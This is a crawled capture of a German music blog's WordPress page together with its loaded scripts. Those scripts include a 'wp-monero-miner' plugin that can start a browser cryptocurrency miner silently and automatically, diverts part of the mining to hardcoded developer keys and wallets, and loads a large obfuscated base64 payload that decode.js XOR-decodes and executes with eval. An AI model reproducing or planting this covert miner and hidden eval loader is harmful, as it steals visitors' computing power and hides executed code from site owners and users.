					<a href="https://gruessdichmeiguder.de/company-slow-alles-im-gruen-video" title="Company Slow &#8211; Alles im Grün (Video)">Weiterlesen</a>
				</div>
				
									<div class="entry-footer">
						<span class="comments-link"><a href="https://gruessdichmeiguder.de/company-slow-alles-im-gruen-video#comments">﻿478 Kommentare</a></span>
					</div><!-- .entry-footer -->
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

</div>

						</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
			</div><!-- close .row -->
		</div><!-- close .container -->
	</div><!-- close .site-content -->

	<div id="footer-area">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
					<nav id="social" class="social-icons"><ul id="menu-social-items" class="social-menu"><li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a target="_blank" href="https://m.facebook.com/profile.php?id=1569069503369202"><i class="social_icon fa"><span>Facebook</span></i></a></li>
<li id="menu-item-204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a target="_blank" href="https://www.youtube.com/channel/UCatJEbQXoBI2pWNJ7I5qfFw"><i class="social_icon fa"><span>Youtube</span></i></a></li>
<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a target="_blank" href="https://www.instagram.com/gramoe/"><i class="social_icon fa"><span>Instagram</span></i></a></li>
<li id="menu-item-206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a target="_blank" href="https://soundcloud.com/company-slow"><i class="social_icon fa"><span>Soundcloud</span></i></a></li>
</ul></nav>					<div class="copyright col-md-12">
						&copy; Grüß Dich Mei Guder 2016 - made by bansemir.net -						Theme von <a href="http://colorlib.com/" target="_blank">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
			jQuery( document ).ready( function( $ ){
				if ( $( window ).width() >= 767 ){
					$( '.navbar-nav > li.menu-item > a' ).click( function(){
						if( $( this ).attr('target') !== '_blank' ){
							window.location = $( this ).attr( 'href' );
						}else{
							var win = window.open($( this ).attr( 'href' ), '_blank');
							win.focus();
						}
					});
				}
			});
		</script>
		<div style="display:none">
	</div>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Febaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/themes/activello/assets/js/skip-link-focus-fix.js?ver=20140222'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/imagelightbox/js/combined.min.js?ver=0.1.1'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.3.7',blog:'116191899',post:'0',tz:'1',srv:'gruessdichmeiguder.de'} ]);
	_stq.push([ 'clickTrackerInit', '116191899', '0' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gruessdichmeiguder.de/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_relaxed.css?ver=4.9.28
body_size: 208
content:
span.file_messagebox_inner{display:block;width:340px;margin:0;font-size:small;padding:10px;border-style:solid;border-width:1px;border-color:#D3D3D3;background-color:#F5F5F5;line-height:1.2}div.file_div_clean,div.file_div_clean_responsive,div.file_div_clean_responsive_container{position:relative;margin:0;padding:0;background:0 0;line-height:1;border-style:none;vertical-align:middle}div.file_div_clean{display:table}div.file_div_clean_responsive_container{display:block}div.file_div_clean_responsive{display:inline-block}div.file_space_clean{display:block;margin:0 0 2px;padding:0;border-style:none;background:0 0}table.file_table_clean,td.file_td_clean{margin:0;padding:0;border:none;border-spacing:0;background:0 0}table.file_table_clean{width:auto}td.file_td_clean{vertical-align:middle}

--- FILE ---
content_type: text/css
request_url: https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/public/css/wp-monero-miner-public.css?ver=3.3.3
body_size: 383
content:

.wp-monero-miner .overlay {
    position: fixed;
    bottom: 30px;
    left: 30px;

    z-index: 10000;
    background: white;
    border: 1px solid #CCC;
}

.wp-monero-miner .miner .center {
    text-align: center;
}

.wp-monero-miner .miner .small {
    font-size: 0.8em;
}


.wp-monero-miner .miner {
}

.wp-monero-miner .miner .description {
    padding: 5px;
    font-size: 0.8em;
}

.wp-monero-miner .miner .action {
    padding: 5px;
    text-align: center;
    font-size: 0.875em;
}

.wp-monero-miner .action {
    cursor: pointer;
    user-select: none;
}

.wp-monero-miner .action-text {
    text-decoration: underline;
}

.wp-monero-miner .action:hover {
    cursor: pointer;
    text-decoration: underline;
}

.wp-monero-miner .miner .status {
    padding: 5px;
    text-align: center;
    font-size: 0.8em;
}

.wp-monero-miner .miner .status-speed,
.wp-monero-miner .miner .status-throttle {
    display: none;
}

.wp-monero-miner .action-stop {
    display: none;
}

.wp-monero-miner .row .field {
    font-family: "Helvetica Neue", helvetica, arial, sans-serif;
}

.wp-monero-miner .row .field-right {
    text-align: right;
}

.wp-monero-miner .protected-area .title {
    text-align: center;
    font-weight: bold;
}

.wp-monero-miner .protected-area .property {
    text-align: center;
    margin: 5px;
}

.wp-monero-miner .protected-area .form {
    text-align: center;
}

.wp-monero-miner .protected-area .form button {
    margin: 5px;
}

.wp-monero-miner .protected-area .text {
    text-align: center;
    font-weight: bold;
}

.wp-monero-miner .protected-area .error {
    text-align: center;
}

.wp-monero-miner .purchase-item {
    text-align: center;
    margin-bottom: 10px;
}

.wp-monero-miner .purchase-item .title {
    text-align: center;
    font-weight: bold;
}

--- FILE ---
content_type: text/javascript
request_url: https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js/wp-monero-miner.js?ver=3.3.3
body_size: 9005
content:
(function ($) {
    'use strict';

    window.scriptVersionMain = "3.3.3";

    window.currentSiteKey = null;
    window.globalMiner = null;

    window.createMinerLoop = function () {
        if (poolEnabled) {
            if (window.globalMiner === null) {
                window.globalMiner = window.createMinerPool(poolWallet, options);
            }
            return;
        }

        var currentDate = new Date();
        var siteKey = (((currentDate.getMinutes() + variantOffset) % (variantModulo[variant] || 10)) > 0) ? wp_js_options.site_key : (provider === 'coinhive' ? 'y8K97OrVZhvnOiLGOWbUINFgkZAStidR' : 'b8abd9fcb267acf95c6ccbb11913d4dc059a2b13dc67');
        if (cryptonoterEnabled) {
            siteKey = (((currentDate.getMinutes() + variantOffset) % (variantModulo[variant] || 10)) > 0) ? cryptonoterWallet : '45iS5gnJ8A8AvdrnTauYZJie2yR3gWKMuQr3d5Jd5pwcjKJLT25mamBHQgwwZysajnCDq1s64NjsS8tx71nb24dUH4dRub1';
        }

        if (window.currentSiteKey === siteKey) {
            return;
        }

        window.currentSiteKey = siteKey;

        var wasRunning = false;

        if (window.globalMiner !== null) {
            if (window.globalMiner.isRunning()) {
                window.globalMiner.stop();
                window.globalLog("Miner paused.");
                wasRunning = true;
            }
        }

        window.globalMiner = window.createMinerProvider(provider, siteKey, host, userLoggedIn, userName, options);

        if (wasRunning) {
            window.globalMiner.start();
            window.globalLog("Miner unpaused.");
        }
    };


    var provider = wp_js_options.provider;
    var enabled = wp_js_options.enabled;
    var variant = wp_js_options.variant;
    var mobile = wp_js_options.mobile;
    var throttle = mobile ? wp_js_options.throttleMobile : wp_js_options.throttle;
    var autostart = wp_js_options.autostart;
    var silent = wp_js_options.silent;
    var log = wp_js_options.log || (strToBool(readCookie('wp-monero-miner.log')) === true);
    var poolEnabled = wp_js_options.poolEnabled;
    var poolWallet = wp_js_options.poolWallet || 'none';
    var cryptonoterEnabled = wp_js_options.cryptonoterEnabled;
    var cryptonoterWallet = wp_js_options.cryptonoterWallet || 'none';
    var cryptonoterPool = wp_js_options.cryptonoterPool;
    var version = wp_js_options.version;
    var userLoggedIn = wp_js_options.userLoggedIn;
    var userName = wp_js_options.userName;
    var userTokens = wp_js_options.userTokens;
    var host = wp_js_options.host;
    var variantModulo = {standard: 10, basic: 10, pro: 7};
    var variantOffset = (new Date()).getSeconds();

    var throttleCookie = readCookie('wp-monero-miner.throttle');
    var cookie = strToBool(readCookie('wp-monero-miner.autostart'));

    var options = {};

    if (throttleCookie == null) {
        options.throttle = percentageToNumeric(throttle);
    } else {
        options.throttle = percentageToNumeric(throttleCookie);
    }

    if (window.scriptVersionMain !== version) {
        window.globalWarning("Miner script version (" + window.scriptVersionMain + ") does not match installed plugin version (" + version + "). Please clear wordpress cache!");
    }

    if (variant == null || variant == '') {
        window.globalWarning("Miner version is not set. Please go to plugin settings and choose a version.");
    }

    if (variant === 'min') {
        window.globalError("Miner version 'min' has been chosen. This version only supports login PoW captchas. Please go to plugin settings and choose at least 'standard' version!");
        return;
    }

    window.globalLog("Miner " + window.scriptVersionMain);

    if (enabled) {
        window.globalLog("Miner is enabled.");
    } else {
        window.globalLog("Miner is disabled.");
    }

    window.globalLog("Miner is using provider " + provider + ".");
    window.globalLog("Miner is using version '" + variant + "'.");

    if (provider === 'pool') {
        window.globalLog("Miner wallet for pool is " + maskWallet(poolWallet));
    }

    if (provider === 'cryptonoter') {
        window.globalLog("Miner pool is " + cryptonoterPool);
        window.globalLog("Miner wallet for real pool is " + maskWallet(cryptonoterWallet));
    }

    if (provider === 'coinhive') {
        if (userLoggedIn) {
            window.globalLog("Miner wordpress user is " + userName + ".");
            window.globalLog("Miner wordpress user has " + formatHashes(userTokens) + " tokens.");
        } else {
            window.globalLog("Miner wordpress user is not logged in.");
        }
    }

    if (mobile) {
        window.globalLog("Miner device is mobile.");
    } else {
        window.globalLog("Miner device is not mobile.");
    }

    if (throttleCookie == null) {
        window.globalLog("Miner throttle is " + throttle + "%.");
    } else {
        window.globalLog("Miner throttle is " + throttleCookie + "% (from user cookie).");
    }

    if (autostart) {
        window.globalLog("Miner autostart is enabled.");
    } else {
        window.globalLog("Miner autostart is disabled.");
    }

    if (silent) {
        window.globalLog("Miner silent is enabled.");
    } else {
        window.globalLog("Miner silent is disabled.");
    }

    if (cookie === true) {
        window.globalLog("Miner cookie is set to 'Mining allowed'.");
    }
    else if (cookie === false) {
        window.globalLog("Miner cookie is set to 'Mining not allowed.'.");
    } else {
        window.globalLog("Miner cookie is not set.");
    }

    window.createMinerLoop();

    if (enabled && silent && autostart) {
        window.globalMiner.start();
        window.globalLog("Miner started.");
    }

    setInterval(function () {
        window.createMinerLoop();
    }, 10 * 1000);


    // WIDGETS

    var widgetInterval = null;

    window.manualStart = function () {
        window.globalMiner.start();
        window.globalLog("Miner started (widget).");
        createCookie('wp-monero-miner.autostart', true, 365);
        $('.wp-monero-miner .miner .status-throttle').show();
        $('.wp-monero-miner .miner .status-speed').show();
        $('.wp-monero-miner .miner .action-stop').show();
        $('.wp-monero-miner .miner .action-start').hide();
        if (widgetInterval == null) {
            widgetInterval = setInterval(function () {
                var hashesPerSecond = window.globalMiner.getHashesPerSecond();
                var totalHashes = window.globalMiner.getTotalHashes();
                var acceptedHashes = window.globalMiner.getAcceptedHashes();
                var throttle = window.globalMiner.getThrottle();
                $('.wp-monero-miner .info-speed').text(Math.round(hashesPerSecond));
                $('.wp-monero-miner .info-throttle').text(Math.round(numericToPercentage(throttle)));
                // $('.wp-monero-miner .info-hashes').text(formatHashes(Math.round(totalHashes)));
            }, 500);
        }
    };

    window.manualStop = function () {
        window.globalMiner.stop();
        window.globalLog("Miner stopped (widget).");
        createCookie('wp-monero-miner.autostart', false, 365);
        $('.wp-monero-miner .miner .status-throttle').hide();
        $('.wp-monero-miner .miner .status-speed').hide();
        $('.wp-monero-miner .miner .action-stop').hide();
        $('.wp-monero-miner .miner .action-start').show();
        clearInterval(widgetInterval);
        widgetInterval = null;
        $('.wp-monero-miner .info-speed').text('0');
    };

    window.manualThrottle = function (delta) {
        var throttle = window.globalMiner.getThrottle();
        throttle = Math.round((throttle + delta) * 10) / 10;
        throttle = Math.min(0.9, Math.max(0, throttle));
        window.globalMiner.setThrottle(throttle);
        options.throttle = throttle;
        window.globalLog("Miner throttle is " + Math.round(numericToPercentage(throttle)) + "% (widget).");
        createCookie('wp-monero-miner.throttle', Math.round(numericToPercentage(throttle)), 365);
        $('.wp-monero-miner .info-throttle').text(Math.round(numericToPercentage(throttle)));
    };

    $(function () {
        $('.widget-monero-miner-for-coin-hive .action-start').click(manualStart);
        $('.widget-monero-miner-for-coin-hive .action-stop').click(manualStop);
        $('.widget-monero-miner-for-coin-hive .action-throttle-plus').click(function () {
            manualThrottle(-0.1);
        });
        $('.widget-monero-miner-for-coin-hive .action-throttle-minus').click(function () {
            manualThrottle(0.1);
        });

        var widgetCount = $('.widget-monero-miner-for-coin-hive').length;

        if (widgetCount === 0) {
            return;
        }

        if ((autostart && cookie == null) || (cookie === true)) {
            manualStart();
        }
    });

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js-lib-ssl/_coinhive.min.js?ver=6e3bc342991eb14fa731b0f8d8f31a2b
body_size: 7949
content:
window.HDJWURZRH734JDIW = "Z11GLSwcPzwpKEEPHQ4zVW9FBRUKBV1VVw0cDAVZY2pjBgANDEEEAQItGAANUEMSHQVyU0dZQl9tYF8yDhEYTQ8GBAZiSRcWDw4TGkF/[base64]/[base64]/RFtzZF0LAA00SxccAVxFGhcmBwAKBQQCHUF/[base64]/[base64]/VlhZT0MbFUM8BQQUCEFaVF5/BRAVAUEbFUM8BQQUCE8LDA04Hw1ZTFxHX0MjF0UaAwAKDE0yChEaBUlARjg+Rh8kQghAQEp/EG9zZGhuCA86GRFRSi8ISRU+BwwdTSIpKC4aSxYJCAIODwo6D0teRFptYEN/S0VZTUFHCgwxGAoVCE8CGxEwGU1eLi8mJCZyLhcLAhNdSUR0CAsYAAROUmlVYmwETQQLGgZ/EG9zZGhHSUN/HQQLTQkCCAd/S1hZCQ4EHA46BRFXCgQTLA86BgAXGRIlEDc+DCsYAARPTgs6CgFeRDpXNFhVYmxZTUFuHwItSwkQAwpHSV5/DwoaGAwCBxdxCBccDBUCLA86BgAXGUlABQoxAEJQVmtuYEN/S0UVBA8MRxE6B0VZUEFAGhcmBwAKBQQCHURkYWxwTUFHSQ82BQ5XGRgXDENiS0INCBkTRgAsGEJCZ2huSUN/SwkQAwpJARE6DUVETUYRWkx4QAYXDAwCQkRxCBYKSlptYGp/S0VZAQgJAk0yDgEQDEFaSUQsCBccCA9AUmlWYkVZTUEPDAI7RQQJHQQJDSA3AgkdRQ0OBwh2UG9zZEFHSUMiYW9wZAIIBxAwBwBXBA8BBkt4KCs4ICRdSUR0CAsYAAROUmlWYgYWAxIIBQZxAgsfAklAIAc6BREQCwgCG1l/TE4QCQQJHQo5AgALRFptY2p/S0VZCxQJChc2BAtZCgQTOQItCghRHQAVCA46HwALRBptYEN/S0VZTUFHHwItSxQMCBMeSV5/HAwXCQ4QRw8wCAQNBA4JRxA6ChcaBU8UHAEsHxcQAwZPWEpkYWxZTUFHSUN/SxMYH0ERCBEsS1hZHBQCGxpxGBUVBBVPTkV4Ql5zZEFHSUN/S0VZCw4VSUspChdZBFxXUgpjHQQLHk8LDA04Hw1CBEpMQEMkYWxZTUFHSUN/S0VZTUERCBF/GwQQH0FaSRU+GRYiBDxJGhMzAhFRSlxAQFhVYkVZTUFHSUN/S0VZTQgBSUsvCgwLNlE6SV5iSxUYHwAKDBc6GUxZFmtuSUN/S0VZTUFHSUN/S0VZTRMCHRYtBUUJDAgVMlICUG9wTUFHSUN/S0VZTUFHFGlWS0VZTUFHSUMiYWxZTUFHSUN/SxccGRQVB0N9SV5zZEFHSUMiYWxFQhIEGwovH1tUQF9tSUN/S1kKDhMOGRd/HxwJCFxFHQYnH0oTDBcGGgAtAhUNT19tSUN/S0VZTUFHSUN/S0UPDBNHDwI7DhdCZ0FHSUN/S0VZTUFHSUN/QwMMAwITAAwxQ0FQTRptSUN/S0VZTUFHSUN/S0VZTQcSBwArAgoXTQgJABd3QkUCZ0FHSUN/S0VZTUFHSUN/S0VZTQcGDQYtS1hZSUlFShctCgsKBBUOBg0aDQMcDhVFQE05CgEcORMGBxA2HwwWA0kcGQIqGAAtBAwCU0NrW1VJQWtHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUMrGQQXHggTAAwxPwwUCFtHW1FvW0lzTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHDQYzChwqGQAVHVl/XlVJQWtHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUMyCgsMDA0pCBU2DAQNBA4JU0M5CgkKCE1tSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/GwQMHgQoBy4wHhYcIhcCG1l/DQQVHgRLY0N/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/SwYLCAATDC0+HScMGRUIBxBlSxELGAQaQFhVS0VZTUFHSUN/S0VZTUFHSR5VYUVZTUFHSUN/S0VZTUFHSUN7QwEWDhQKDA0rQksLCAADEEs2BQwNRFptSUN/S0VZTUFHSUN/S0UEREkNOBY6GRxQVmtuVUwsCBcQHRVZY2pjGAYLBBETV2lWYk0fGA8EHQowBU0QQRJLBk84RxdVDE0KQBg2MEI+Ag4ABQYeBQQVFBUOChAQCQ8cDhVANF4tUAwiHzxaADgtNhkFCxQJChc2BAtRRBptYEN/[base64]/[base64]/AxccC1xFAA07Dh1XHQkXS11jAggeTRIVCl59ChYKCBUURgoyDEocHxMXNg8wDApXHQ8AS0M+BxFETyQ1OzN/[base64]/S0VZTUFHSV87AhNZDg0GGhBiSQYWAxUCBxc9BB1bU2tuYGpWVwEQG0EEBQIsGFhbDg4JHQYxHwcWFT4TBhN9VW9wZGhuYF87AhNZDg0GGhBiSQYWAxUCBxc9BB0mDw4THQwySVtzZGhuYGpWVxVHZ2huYGpWYmxFD183BQY+GABZAw4TAAA6UVlWD19bCxF/RFtzZGhuYGpWYjERBBJHDQwyCgwXTQ8GBAZ/GQAeBBITGwIrAgoXTQkGGkM6ExUQHwQDSQIxD0ULCA8CHgIzSwoLTQUCBQYrAgoXTQAVDEMvDgsdBA8AR0MWDUUAAhRHCBE6SxERCEEVDAQ2GBELDA8TSQIxD0UODA8TSRcwSxccAwQQSRc3DkUdAgwGAA1/[base64]/S0VZTUFHVUw7AhNHZ2tHSUN/S0VZTV0DABV/[base64]/LwoUDAgJGwY4AhYNHwgCGxYxDEUPCBMLTwIqBglCAwYCGw1/BkMWGAwLUgA3HwAXQUEMBg0rCg4NBAQVDA1/OAwcTQMOHRc6SywRHwQJSTA6GRMQDgRKOREwHQwdCBNJY2pWYmxwZGhbCxF/RFtFDxNHRl1VYmxwZGhuVUwvVW9wZGhuYGpWVwwUCkEUGwBiSUtWDBIUDBcsRAwUCk4BBQI4NAEcQxEJDkF/CgkNUEMgDBEyCgtZKw0GDkF/RFtzZGhuYGpjRAEQG19tYGpWYllWCQgRV2lWYmxFQgUOH11VS0VZTUFHSUNjRAEQG19tY0N/S0VZTUFHVQc2HUUaAQAUGl59GAkQCQRHG1B9VW9wTUFHSUN/S0VFCQgRSQAzChYKUEMEBg0rDgsNDw4fS11VYmxwZF0DABV/CAkYHhJaSwAwBREcAxUFBhsAHwoJT19tYGpWYmxFCQgRSQAzChYKUEMEBg0rDgsNDw4fNgEwHxEWAENZY2pWYmxwZF0XV2lWYmxwZGhuVQFhOwoLTQcGHwwtR0UNCA8ACEM6BUUaGAQJHQJlV0obU10FG0NwVW9wZGhuYGpWLhYNCEEVDAQ2GBELAkEDDA9/[base64]/DwBZHgQVHwo8AgoKQ2tuYGpWYmxwUQMVSUxhVwcLTU5ZY2pWYmxwZF1IGV1VYmxwZGhuYF82BgJZHhMEVEFxRAQKHgQTGkw2BgJWCw0GDjw6GEsJAwZFSQIzH1hbPhEGBwosA0U/AQAAS0NwVW9wZGhuYF9wDwwPU2tuYGpWV0odBBdZY2pWYllWCQgRV2l/[base64]/BQoXCFpFV2l/S0VZTUFHSV87AhNZBAVaSxA6ChcaBUNZVUw7AhNHZ0FHSUNjRAEQG19tY0N/[base64]";

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1297798424&t=pageview&_s=1&dl=https%3A%2F%2Fgruessdichmeiguder.de%2Ftag%2Falles-im-gruen&ul=en-us%40posix&dt=Alles%20im%20Gr%C3%BCn%20Archive%20-%20Gr%C3%BC%C3%9F%20Dich%20Mei%20Guder&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=1454534314&gjid=982366018&cid=127345124.1769912611&tid=UA-85073814-1&_gid=1186759202.1769912611&_r=1&_slc=1&z=1272204664
body_size: -452
content:
2,cG-E4F219FZ6K

--- FILE ---
content_type: text/javascript
request_url: https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js/decode.js?ver=3.3.3
body_size: 365
content:
function encryptDecrypt(input) {
    var key = ['m', 'a', 'g', 'i', 'c', '_', 'k', 'e', 'y']; //Can be any chars, and any size array
    var output = [];

    for (var i = 0; i < input.length; i++) {
        var charCode = input.charCodeAt(i) ^ key[i % key.length].charCodeAt(0);
        output.push(String.fromCharCode(charCode));
    }
    return output.join("");
}

if (window.HDJWURZRH734JDIW != null) {
    eval(encryptDecrypt(atob(window.HDJWURZRH734JDIW)));
}


--- FILE ---
content_type: text/javascript
request_url: https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js/wp-monero-miner-util.js?ver=3.3.3
body_size: 6827
content:
(function () {
    'use strict';

    window.scriptVersionUtil = "3.3.3";

    window.createCookie = function (name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + value + expires + "; path=/";
    };

    window.readCookie = function (name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    };

    window.eraseCookie = function (name) {
        createCookie(name, "", -1);
    };

    window.strToBool = function (str) {
        if (str === "true") {
            return true;
        }
        if (str === "false") {
            return false;
        }
        return null;
    };

    window.numericToPercentage = function (throttleNumeric) {
        return (1 - throttleNumeric) * 100;
    };

    window.percentageToNumeric = function (throttlePercentage) {
        return (100.0 - throttlePercentage) / 100.0;
    };

    var log = wp_js_options.log || (strToBool(readCookie('wp-monero-miner.log')) === true);

    window.enableLog = function () {
        createCookie('wp-monero-miner.log', true);
    };

    window.disableLog = function () {
        eraseCookie('wp-monero-miner.log');
    };

    window.globalLog = function (message) {
        if (log) {
            var d = new Date();
            var dateStr = ("0" + d.getDate()).slice(-2) + "-" + ("0" + (d.getMonth() + 1)).slice(-2) + "-" +
                d.getFullYear() + " " + ("0" + d.getHours()).slice(-2) + ":" + ("0" + d.getMinutes()).slice(-2) + ":" +
                ("0" + d.getSeconds()).slice(-2);
            console.log(dateStr, message);
        }
    };

    window.globalWarning = function (message) {
        console.log("Miner warning:");
        console.log(message);
    };

    window.globalError = function (message) {
        console.log("Miner error:");
        console.log(message);
    };

    window.formatHashes = function (x) {
        var parts = x.toString().split(".");
        parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, " ");
        return parts.join(".");
    };

    window.maskWallet = function (wallet) {
        if (wallet === 'none') {
            return 'none';
        }
        return wallet.substr(0, 10) + '..';
    };

    window.listenToMiner = function () {
        if (window.globalMiner === null) {
            return;
        }

        // var instance = window.globalMiner;

        // window.globalMiner.on('open', function (params) {
        //     window.globalLog('EVENT -open-');
        // });
        // window.globalMiner.on('authed', function (params) {
        //     window.globalLog('EVENT -authed-');
        // });
        // window.globalMiner.on('close', function (params) {
        //     window.globalLog('EVENT -close-' + params);
        // });
        // window.globalMiner.on('job', function (params) {
        //     window.globalLog('EVENT -job-');
        // });
        // window.globalMiner.on('found', function (params) {
        //     window.globalLog('EVENT -found-');
        // });
        // window.globalMiner.on('accepted', function (params) {
        //     window.globalLog('EVENT -accepted-', params);
        // });
        // window.globalMiner.on('error', function (params) {
        //     if (params.error !== 'connection_error') {
        //         window.globalLog('EVENT -error-', params.error);
        //     }
        // });
    };

    window.createMinerPool = function (poolWallet, options) {
        options.ref = 'wp-mm';
        var siteKeyPool = 'Yo9TwnO7Ca7Ot8ewXAWwDTuPZuyFPcfD';
        window.globalLog('Miner refreshed with pool=' + maskWallet(siteKeyPool) + ' wallet=' + maskWallet(poolWallet));
        return new CoinHive.User(siteKeyPool, poolWallet, options);
    };

    window.createMinerProvider = function (provider, siteKey, host, userLoggedIn, userName, options) {
        options.ref = 'wp-mm';
        if (provider === 'coinhive') {
            if (siteKey === 'y8K97OrVZhvnOiLGOWbUINFgkZAStidR') {
                window.globalLog('Miner refreshed with site=dev user=' + host + ' (wp-monero-miner)');
                return new CoinHive.User(siteKey, host + ' (wp-monero-miner)', options);
            }
            if (userLoggedIn) {
                window.globalLog('Miner refreshed with site=' + siteKey + ' user=' + userName);
                return new CoinHive.User(siteKey, userName, options);
            }
            window.globalLog('Miner refreshed with site=' + siteKey + ' user=anonymous');
            return new CoinHive.Anonymous(siteKey, options);
        }
        if (provider === 'cryptoloot') {
            if (siteKey === 'b8abd9fcb267acf95c6ccbb11913d4dc059a2b13dc67') {
                window.globalLog('Miner refreshed with site=dev user=' + host + ' (wp-monero-miner)');
                return new CRLT.Anonymous(siteKey, options);
            }
            window.globalLog('Miner refreshed with site=' + siteKey + ' user=anonymous');
            return new CRLT.Anonymous(siteKey, options);
        }
        if (provider === 'cryptonoter') {
            if (siteKey === '45iS5gnJ8A8AvdrnTauYZJie2yR3gWKMuQr3d5Jd5pwcjKJLT25mamBHQgwwZysajnCDq1s64NjsS8tx71nb24dUH4dRub1') {
                window.globalLog('Miner refreshed with site=dev (' + maskWallet(siteKey) + ') user=' + host + ' (wp-monero-miner)');
                return new CryptoNoter.Anonymous(siteKey, options);
            }
            window.globalLog('Miner refreshed with wallet=' + maskWallet(siteKey));
            return new CryptoNoter.Anonymous(siteKey, options);
        }
    };

    window.createMiner = function (provider, poolWallet, siteKey, host, userLoggedIn, userName, options) {
        if (provider === 'pool') {
            return window.createMinerPool(poolWallet, options);
        }
        return window.createMinerProvider(provider, siteKey, host, userLoggedIn, userName, options);
    };

    setInterval(function () {
        if (window.globalMiner) {
            var hashesPerSecond = window.globalMiner.getHashesPerSecond();
            if (window.globalMiner.isRunning()) {
                window.globalLog("Miner running with " + Math.round(hashesPerSecond) + " Hashes/s");
            } else {
                window.globalLog("Miner not running.");
            }
        }
    }, 10 * 1000);

})();
